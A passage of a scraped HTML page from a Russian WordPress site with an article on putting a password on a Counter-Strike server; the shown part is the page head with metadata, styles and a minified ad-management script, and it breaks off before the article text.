

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/kompyutery/kak-postavit-ili-snyat-parol-na-server-ks
body_size: 22615
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Как поставить или снять пароль на сервер</title>
  <meta name="description" content="В этой статье речь пойдет о способах установки пароля на сервер для ограничения входа игроков не знающих пароля. Разберем подробно способы установки">
  <link rel="canonical" href="/kompyutery/kak-postavit-ili-snyat-parol-na-server-ks">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Как поставить или снять пароль на сервер">
  <meta property="og:description" content="В этой статье речь пойдет о способах установки пароля на сервер для ограничения входа игроков не знающих пароля. Разберем подробно способы установки">
  <meta property="og:url" content="https://ekat64.ru/kompyutery/kak-postavit-ili-snyat-parol-na-server-ks">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-01-18T17:23:10+00:00">
  <meta property="article:modified_time" content="2023-01-28T08:10:30+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ekat64.ru/kompyutery/kak-postavit-ili-snyat-parol-na-server-ks","url":"https://ekat64.ru/kompyutery/kak-postavit-ili-snyat-parol-na-server-ks","name":"Как поставить или снять пароль на сервер","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-01-18T17:23:10+00:00","dateModified":"2023-01-28T08:10:30+00:00","author":{"@id":"https://ekat64.ru/#/schema/person/ba582c70d95eeb14d736e7746933443e"},"description":"В этой статье речь пойдет о способах установки пароля на сервер для ограничения входа игроков не знающих пароля. Разберем подробно способы установки","breadcrumb":{"@id":"https://ekat64.ru/kompyutery/kak-postavit-ili-snyat-parol-na-server-ks#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ekat64.ru/kompyutery/kak-postavit-ili-snyat-parol-na-server-ks"]}]},{"@type":"BreadcrumbList","@id":"https://ekat64.ru/kompyutery/kak-postavit-ili-snyat-parol-na-server-ks#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Как поставить или снять пароль на сервер КС"}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://ekat64.ru/#/schema/person/ba582c70d95eeb14d736e7746933443e","name":"controlistr","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ekat64.ru/#/schema/person/image/","url":"https://ekat64.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://ekat64.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"controlistr"},"url":"https://ekat64.ru/author/controlistr"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return 